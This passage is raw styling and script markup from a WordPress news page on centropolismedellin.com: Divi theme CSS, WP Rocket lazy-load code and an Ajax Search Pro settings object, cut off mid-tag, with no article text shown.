5.3px,15px)}}li.suscripcion.menu-item-type-custom.menu-item-type-custom a{background:#af2f2a;color:#fff!important;font-weight:700;padding:5px 15px;border-radius:10px}li.suscripcion.menu-item-type-custom.menu-item-type-custom a:hover{color:#fff!important}li.suscripcion.menu-item.menu-item-type-custom.current-menu-item a{color:#fff!important}.et_builder_inner_content{background:#f6f8fc}.et-l--body>.et_builder_inner_content>.et_pb_section{background-color:#b7b7b7}.et_pb_section_0_tb_body.et_pb_section,.et_pb_section_1_tb_body.et_pb_section{padding-top:15px;padding-right:20px;padding-bottom:20px;padding-left:20px;margin-top:20px;margin-bottom:20px;background-color:#FFFFFF!important}.et_pb_row_0_tb_body.et_pb_row{padding-top:0px!important;padding-right:0px!important;padding-bottom:0px!important;padding-left:0px!important;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et_pb_post_title_0_tb_body .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h6.entry-title{font-weight:600;font-size:35px}.et_pb_post_title_0_tb_body .et_pb_title_container .et_pb_title_meta_container,.et_pb_post_title_0_tb_body .et_pb_title_container .et_pb_title_meta_container a{font-size:13px}.et_pb_section .et_pb_post_title_0_tb_body.et_pb_post_title,.et_pb_text_0_tb_body{margin-bottom:0px!important}.et_pb_post_title_0_tb_body .et_pb_title_meta_container{margin-bottom:1%}.et_pb_row_1_tb_body.et_pb_row,.et_pb_row_2_tb_body.et_pb_row{padding-top:3px!important;padding-top:3px}.et_pb_image_0_tb_body .et_pb_image_wrap,.et_pb_blog_0_tb_body:not(.et_pb_blog_grid_wrapper) .et_pb_post{border-radius:18px 18px 18px 18px;overflow:hidden}.et_pb_image_0_tb_body{width:100%;max-width:100%!important;text-align:center}.et_pb_image_0_tb_body .et_pb_image_wrap,.et_pb_image_0_tb_body img,.et_pb_image_1_tb_body .et_pb_image_wrap,.et_pb_image_1_tb_body img,.et_pb_image_2_tb_body .et_pb_image_wrap,.et_pb_image_2_tb_body img,.et_pb_image_3_tb_body .et_pb_image_wrap,.et_pb_image_3_tb_body img{width:100%}.et_pb_post_content_0_tb_body p{line-height:2rem}.et_pb_post_content_0_tb_body{font-size:15px;line-height:2rem;width:100%;max-width:100%}.et_pb_post_content_0_tb_body.et_pb_post_content a{color:#ac382e!important}.et_pb_post_content_0_tb_body a{text-decoration:underline;-webkit-text-decoration-color:#ac382e;text-decoration-color:#ac382e}.et_pb_post_content_0_tb_body.et_pb_post_content blockquote{color:#000000!important}.et_pb_post_content_0_tb_body blockquote{border-color:#ac382e}.et_pb_post_content_0_tb_body h2{font-size:30px}.et_pb_post_content_0_tb_body h3{font-size:24px}.et_pb_comments_0_tb_body{width:100%;max-width:100%}.et_pb_code_0_tb_body{background-color:#f6f8fc;border-radius:18px 18px 18px 18px;overflow:hidden;padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px;margin-right:auto!important;margin-left:auto!important}.et_pb_image_1_tb_body,.et_pb_image_2_tb_body,.et_pb_image_3_tb_body{padding-top:10px;padding-bottom:10px;width:100%;max-width:100%!important;text-align:center}.et_pb_text_0_tb_body h4{font-weight:300;font-size:19px}.et_pb_divider_0_tb_body,.et_pb_divider_1_tb_body{margin-bottom:1%!important}.et_pb_divider_0_tb_body:before,.et_pb_divider_1_tb_body:before{border-top-color:#000000}.et_pb_code_1_tb_body{padding-top:2px;margin-top:-19px!important}.et_pb_blog_0_tb_body .et_pb_post .entry-title a,.et_pb_blog_0_tb_body .not-found-title{font-weight:600!important}.et_pb_blog_0_tb_body .et_pb_post .entry-title,.et_pb_blog_0_tb_body .not-found-title{font-size:20px!important}.et_pb_blog_0_tb_body .et_pb_post .post-content,.et_pb_blog_0_tb_body.et_pb_bg_layout_light .et_pb_post .post-content p,.et_pb_blog_0_tb_body.et_pb_bg_layout_dark .et_pb_post .post-content p{font-size:15px}.et_pb_blog_0_tb_body .et_pb_post .post-meta,.et_pb_blog_0_tb_body .et_pb_post .post-meta a,#left-area .et_pb_blog_0_tb_body .et_pb_post .post-meta,#left-area .et_pb_blog_0_tb_body .et_pb_post .post-meta a{font-size:14px}.et_pb_blog_0_tb_body .et_pb_post div.post-content a.more-link{font-weight:300;color:#000000!important}.et_pb_blog_0_tb_body .entry-title{}.et_pb_blog_0_tb_body a.more-link{text-align:center;border:1px solid #000;padding:3px;margin:1% 0}.et_pb_section_0_tb_body,.et_pb_section_1_tb_body{border-radius:18px 18px 18px 18px;overflow:hidden;max-width:1000px;margin-left:auto!important;margin-right:auto!important}.et_pb_comments_0_tb_body.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (min-width:981px){.et_pb_row_0_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,.et_pb_row_1_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,.et_pb_row_2_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_2_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2_tb_body.et_pb_row{width:100%}}@media only screen and (max-width:980px){.et_pb_section_0_tb_body.et_pb_section,.et_pb_section_1_tb_body.et_pb_section{padding-top:5px}.et_pb_row_0_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_body.et_pb_row,.et_pb_row_1_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_1_tb_body.et_pb_row,.et_pb_row_2_tb_body,body #page-container .et-db #et-boc .et-l .et_pb_row_2_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2_tb_body.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2_tb_body.et_pb_row{width:95%}.et_pb_post_title_0_tb_body .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h6.entry-title,.et_pb_post_content_0_tb_body h1,.et_pb_post_content_0_tb_body h2{font-size:30px}.et_pb_post_title_0_tb_body .et_pb_title_container .et_pb_title_meta_container,.et_pb_post_title_0_tb_body .et_pb_title_container .et_pb_title_meta_container a{font-size:13px}.et_pb_row_1_tb_body.et_pb_row,.et_pb_row_2_tb_body.et_pb_row{padding-top:5px!important;padding-top:5px!important}.et_pb_post_content_0_tb_body h3{font-size:22px}}@media only screen and (max-width:767px){.et_pb_section_0_tb_body.et_pb_section,.et_pb_section_1_tb_body.et_pb_section{padding-top:5px}.et_pb_post_title_0_tb_body .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_body .et_pb_title_container h6.entry-title{font-size:25px}.et_pb_post_title_0_tb_body .et_pb_title_container .et_pb_title_meta_container,.et_pb_post_title_0_tb_body .et_pb_title_container .et_pb_title_meta_container a{font-size:13px}.et_pb_row_1_tb_body.et_pb_row,.et_pb_row_2_tb_body.et_pb_row{padding-top:5px!important;padding-top:5px!important}.et_pb_post_content_0_tb_body h1,.et_pb_post_content_0_tb_body h2{font-size:28px}.et_pb_post_content_0_tb_body h3{font-size:20px}}.et_pb_section_0_tb_footer.et_pb_section{padding-top:40px;padding-bottom:2px;margin-top:20px}.et_pb_row_0_tb_footer{border-top-color:#d7d7d7;display:flex}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:100%;max-width:720px}.et_pb_text_0_tb_footer,.et_pb_text_1_tb_footer{font-weight:300;font-size:14px}.et_pb_text_0_tb_footer.et_pb_text a,.et_pb_text_1_tb_footer.et_pb_text a{color:#000000!important}.et_pb_text_0_tb_footer h3,.et_pb_text_1_tb_footer h3{font-size:17px}.et_pb_column_1_tb_footer{width:50%!important}.et_pb_image_0_tb_footer{text-align:center}.et_pb_image_0_tb_footer .et_pb_image_wrap,.et_pb_image_1_tb_footer .et_pb_image_wrap{display:block}.et_pb_section_1_tb_footer.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px}.et_pb_text_2_tb_footer{font-weight:300;font-size:15px;text-align:center!important}.et_pb_section_2_tb_footer.et_pb_section{padding-top:5px;padding-bottom:5px;margin-top:0px;margin-bottom:0px}.et_pb_section_2_tb_footer{z-index:10;box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3);z-index:100;position:fixed!important;bottom:0px;top:auto;left:50%;right:auto;transform:translateX(-50%)}.et_pb_sticky .et_pb_section_2_tb_footer{box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3);z-index:100!important}body.logged-in.admin-bar .et_pb_section_2_tb_footer{top:auto}.et_pb_row_2_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2_tb_footer.et_pb_row{width:100%;max-width:1920px}.et_pb_row_2_tb_footer{display:flex}.et_pb_image_1_tb_footer{width:40px;text-align:left;margin-left:0}.et_pb_button_0_tb_footer_wrapper .et_pb_button_0_tb_footer,.et_pb_button_0_tb_footer_wrapper .et_pb_button_0_tb_footer:hover{padding-right:0px!important;padding-left:0px!important}.et_pb_button_0_tb_footer_wrapper{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer{color:#FFFFFF!important;border-radius:0px;font-size:15px;background-color:#AF2F2A}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{font-size:1.6em}body.et_button_custom_icon #page-container .et_pb_button_0_tb_footer:after{font-size:15px}.et_pb_button_0_tb_footer{width:100%}.et_pb_button_0_tb_footer,.et_pb_button_0_tb_footer:after{transition:all 300ms ease 0ms}.et_pb_row_3_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_3_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3_tb_footer.et_pb_row{max-width:1920px}.et_pb_row_3_tb_footer{z-index:1!important;display:flex;align-items:center}.et_pb_sticky .et_pb_row_3_tb_footer{z-index:1!important}.et_pb_icon_0_tb_footer .et_pb_icon_wrap{padding-top:10px!important;padding-right:0px!important}.et_pb_icon_0_tb_footer{margin-right:0px!important;margin-bottom:0px!important;z-index:10;position:relative;position:absolute;right:60px;text-align:right;margin-right:0}.et_pb_sticky .et_pb_icon_0_tb_footer{z-index:10!important}.et_pb_icon_0_tb_footer .et_pb_icon_wrap .et-pb-icon{font-family:FontAwesome!important;font-weight:900!important;color:#4f4f4f;font-size:17px}.et_pb_section_3_tb_footer.et_pb_section,.et_pb_section_4_tb_footer.et_pb_section{padding-right:2%;padding-left:2%}.et_pb_row_4_tb_footer,.et_pb_code_0_tb_footer{background-color:rgba(255,255,255,0)}#et_pb_icon_0_tb_footer.mfp-content .mfp-close{color:#FFFFFF;background:rgba(0,0,0,0)}#et_pb_icon_0_tb_footer.mfp-content .mfp-close:hover{color:#FFFFFF;background:rgba(0,0,0,0)!important}#et_pb_icon_0_tb_footer.mfp-content{max-width:100%;width:100%}.dsm-popup-wrap #et_pb_icon_0_tb_footer.mfp-close:active{top:0}.dsm-popup-wrap #et_pb_icon_0_tb_footer.mfp-close .et-pb-icon{font-family:ETmodules;font-weight:400}.et_pb_menu_0_tb_footer,.et_pb_code_1_tb_footer,.et_pb_code_2_tb_footer{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}.et_pb_menu_0_tb_footer.et_pb_menu .nav li ul{background-color:#ffffff!important}.et_pb_menu_0_tb_footer.et_pb_menu .et-menu-nav>ul.upwards li ul,.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu{border-color:#FFFFFF}.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu ul,.et_pb_social_media_follow_network_1_tb_footer a.icon{background-color:#000000!important}.et_pb_menu_0_tb_footer.et_pb_menu .et_mobile_menu a{color:#c4c4c4!important}.et_pb_menu_0_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_footer .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_footer .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_footer .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_footer .mobile_nav .mobile_menu_bar:before{color:#4f4f4f}.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_footer .et_pb_menu__icon.et_pb_menu__cart-button{color:#7EBEC5}.et_pb_social_media_follow_network_0_tb_footer a.icon{background-color:#3b5998!important}.et_pb_social_media_follow_network_2_tb_footer a.icon{background-color:#a82400!important}.et_pb_social_media_follow_network_3_tb_footer a.icon{background-color:#ea2c59!important}.et_pb_column_4_tb_footer{padding-top:0px;padding-bottom:0px;width:25%!important}.et_pb_column_5_tb_footer{padding-top:0px;width:50%!important}.et_pb_column_6_tb_footer{padding-top:0px;padding-right:0px;padding-bottom:0px;width:25%!important;display:flex;align-items:center;justify-content:flex-end}.et_pb_section_0_tb_footer{border-top-width:1px;border-top-color:#eaeaea;width:100%;max-width:1920px;margin-left:auto!important;margin-right:auto!important}.et_pb_row_0_tb_footer.et_pb_row,.et_pb_image_0_tb_footer.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et_pb_row_2_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px;padding-bottom:0px}.et_pb_row_3_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-left:auto!important;margin-right:auto!important;padding-top:0px;padding-bottom:0px}@media only screen and (min-width:981px){.et_pb_image_0_tb_footer{width:75%}.et_pb_section_2_tb_footer{display:none!important}.et_pb_row_3_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_3_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3_tb_footer.et_pb_row{width:100%}}@media only screen and (max-width:980px){.et_pb_section_0_tb_footer{border-top-width:1px;border-top-color:#eaeaea}.et_pb_row_0_tb_footer{border-top-color:#d7d7d7}.et_pb_image_0_tb_footer{width:50%}.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img{width:auto}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{opacity:1}.et_pb_row_3_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_3_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3_tb_footer.et_pb_row{width:100%}.et_pb_row_3_tb_footer{position:absolute!important;top:50%;bottom:auto;right:0px;left:auto;transform:translateX(0px) translateY(-50%)}body.logged-in.admin-bar .et_pb_row_3_tb_footer{top:50%}.et_pb_icon_0_tb_footer{margin-left:auto;margin-right:auto}}@media only screen and (min-width:768px) and (max-width:980px){.et_pb_row_0_tb_footer{display:flex}}@media only screen and (max-width:767px){.et_pb_section_0_tb_footer{border-top-width:1px;border-top-color:#eaeaea}.et_pb_row_0_tb_footer{border-top-color:#d7d7d7;display:inline-block}.et_pb_column_0_tb_footer{width:50%!important}.et_pb_image_0_tb_footer{width:37%}.et_pb_image_0_tb_footer .et_pb_image_wrap img,.et_pb_image_1_tb_footer .et_pb_image_wrap img{width:auto}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{display:inline-block;opacity:0}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{opacity:1}body.logged-in.admin-bar .et_pb_row_3_tb_footer{top:50%}.et_pb_row_3_tb_footer{top:50%;bottom:auto;right:0px;left:auto;transform:translateX(0px) translateY(-50%)}.et_pb_icon_0_tb_footer{margin-left:auto;margin-right:auto}}.et_pb_section_0.et_pb_section{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px}.et_pb_text_0.et_pb_text blockquote,.et_pb_text_1.et_pb_text blockquote{color:#000000!important}.et_pb_text_0 blockquote{font-weight:800;font-size:19px;border-width:9px;border-color:#e02b20}.et_pb_text_0 h4{font-style:italic;font-size:22px;text-align:left}.et_pb_text_1 blockquote{font-weight:800;font-size:19px;border-width:10px;border-color:#e02b20}.et_pb_text_1 h3{font-size:20px;text-align:left}.et_pb_text_2{line-height:1.3em;line-height:1.3em;background-color:#faf5ba;padding-top:15px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:35px!important}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript"></script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.centropolismedellin.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>	
	<script type="rocketlazyloadscript" id='wd-asp-instances-19d024d6'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[7] = {"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":"300"},"results":{"anim":"fadedrop","dur":"300"},"items":"voidanim"}},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":0,"lang":"en","mobile":1},"autop":{"state":"disabled","phrase":"","count":10},"charcount":0,"closeOnDocClick":1,"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":1,"position":"absolute","overlay":0},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"detectVisibility":0,"divi":{"bodycommerce":0},"focusOnPageload":0,"fss_layout":"flex","highlight":0,"highlightWholewords":1,"homeurl":"https:\/\/www.centropolismedellin.com\/","is_results_page":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"itemscount":4,"loaderLocation":"auto","mobile":{"trigger_on_type":1,"click_action":"results_page","return_action":"results_page","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.centropolismedellin.com\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":0,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"none"},"override_method":"get","overridewpdefault":1,"prescontainerheight":"400px","preventBodyScroll":0,"preventEvents":0,"rb":{"action":"nothing"},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"resultsSnapTo":"left","resultsposition":"hover","resultstype":"vertical","sb":{"redirect_action":"ajax_search","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.centropolismedellin.com\/?asp_ls={phrase}"},"scrollBar":{"horizontal":{"enabled":1}},"scrollToResults":{"enabled":0,"offset":0},"select2":{"nores":"No results match"},"settings":{"unselectChildren":1,"hideChildren":0},"settingsHideOnRes":0,"settingsimagepos":"right","settingsVisible":0,"show_more":{"enabled":1,"url":"?s={phrase}","elementor_url":"https:\/\/www.centropolismedellin.com\/?asp_ls={phrase}","action":"results_page","location":"same","infinite":0},"singleHighlight":0,"statistics":1,"taxArchive":{"useAjax":0,"selector":"#main","url":""},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"results_page","click_location":"same","return":"results_page","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.centropolismedellin.com\/?asp_ls={phrase}"},"wooShop":{"useAjax":0,"selector":"#main","url":""}};</script><script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='asp-be36f5f5-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/www.centropolismedellin.com\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/www.centropolismedellin.com\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/www.centropolismedellin.com\/wp-content\/uploads\/asp_upload\/", detect_ajax: 0, media_query: "FcsqRN", version: 5090, pageHTML: "", additional_scripts: [{"handle":"wd-asp-ajaxsearchpro","path":"\/var\/www\/clients\/client4\/web17\/web\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","src":"https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/var\/www\/clients\/client4\/web17\/web\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","src":"https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-vertical","path":"\/var\/www\/clients\/client4\/web17\/web\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","src":"https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-ga","path":"\/var\/www\/clients\/client4\/web17\/web\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-ga.min.js","src":"https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-ga.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/var\/www\/clients\/client4\/web17\/web\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","src":"https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","path":"\/var\/www\/clients\/client4\/web17\/web\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","src":"https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-addon-divi","path":"\/var\/www\/clients\/client4\/web17\/web\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-divi.min.js","src":"https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-divi.min.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]},{"handle":"wd-asp-ajaxsearchpro-addon-woocommerce","path":"\/var\/www\/clients\/client4\/web17\/web\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","src":"https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","prereq":["wd-asp-ajaxsearchpro-addon-divi"]}], script_async_load: false, font_url: "https:\/\/www.centropolismedellin.com\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":0,"tracking_id":"","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script type="rocketlazyloadscript" async data-rocket-type='text/javascript' data-rocket-src='https://www.centropolismedellin.com/wp-content/cache/asp/asp-be36f5f5.min.js' id='asp-be36f5f5-js'></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.centropolismedellin.com\/wp-admin\/admin-ajax.php","nonce":"7884f4f2b3","url":"https:\/\/www.centropolismedellin.com\/la-fiesta-la-musica-se-tomara-la-ciudad","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" 